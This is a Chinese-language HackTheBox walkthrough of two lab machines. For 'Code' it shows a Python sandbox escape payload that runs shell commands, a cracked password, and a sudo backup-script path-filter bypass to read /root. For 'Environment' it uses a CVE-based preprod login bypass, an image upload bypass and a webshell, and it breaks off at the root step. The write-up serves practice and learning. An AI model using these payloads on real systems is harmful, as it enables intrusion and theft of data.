HTB-code
user
nmap扫描 nmap 10.10.11.62 -sV -A
发现开放了5000端口 访问发现是个在线执行python代码的网页
可以进行命令执行
print(''.__class__.__base__.__subclasses__()[317]('ls /',shell=True,stdout=-1).communicate()[0].strip())
然后直接在上层目录读到user.txt
print(''.__class__.__base__.__subclasses__()[317]('cat ../user.txt',shell=True,stdout=-1).communicate()[0].strip())
root
命令执行
1 | print(''.__class__.__base__.__subclasses__()[317]('ls *',shell=True,stdout=-1).communicate()[0].strip()) |
于是可以拿到 martin的hash加密后的密码 3de6f30c4a09c27fc71932bfc68474be 就是 nafeelswordsmaster
然后使用ssh登录 ssh martin@10.10.11.62 提示输入密码 输入就好了
输入sudo -l 回显
1 | martin@code:~$ sudo -l |
backy.sh文件内容:
内容大概为三个功能:
1.输入检查,必须传入一个 JSON 文件路径(如 task.json),否则报错。检查文件是否存在。
2.路径过滤使用,jq 移除 directories_to_archive 中所有 ../(防止目录遍历攻击)。允许的路径范围限定在 /var/ 和 /home/。
3.路径权限检查,is_allowed_path() 函数检查路径是否以 /var/ 或 /home/ 开头(防止访问敏感路径如 /root/)。
1 | #!/bin/bash |
task.json
其主要功能是过滤路径并检查允许的目录,先执行一下backy.sh,发现会生成一个压缩包
1 | { |
做法:
将备份目录修改为/home/….//root 并且要删除exclude: [“.*”]
为什么要删除?exclude: [".*"]导致/root文件夹被完全排除
1 | { |

sudo /usr/bin/backy.sh task.json

执行ls 发现生成了压缩包 使用tar -xjf code_home_.._root_2025_April.tar.bz2
再ls 发现生成了root目录 进root目录读root.txt即可

HTB-Environment
惯例nmap先扫描10.10.11.67
nmap 10.10.11.67 -sV -A 没什么特别的 常见的22和80端口
直接访问 记得配host echo "10.10.11.67 environment.htb" | sudo tee -a /etc/hosts
访问后 进入网站界面 没发现什么特别的 也没有可以点的东西 上dirsearch扫描看看

扫出来登录路由 进去尝试登录 发现没什么用 抓包下登录界面 改下参数就出了报错界面 (这一步我是看wp才知道的 告诉我们要多试试)
user

1 | $keep_loggedin = False; |
然后这里就有可以利用的点了
1 | if(App::environment() == "preprod") { |
这一段代码意思是 :当运行环境为 "preprod" 时,直接把 session 中的 user_id 设置为 1,并重定向到后台(常常用于开发者想偷懒直接让自己登陆的) 所以如果我们想登录满足这个就好
找到相关的CVE “https://github.com/Nyamort/CVE-2024-52301“
按照poc去打于是成功进入后台了!

在profile里找到一个上传文件的点
进行绕过 加GIF89a 以及后缀加一个.


上传文件成功!然后连接antsword 然后就可以拿到第一个flag了
root
然后其实最好的做法是反弹shell 接下来我们打root也方便
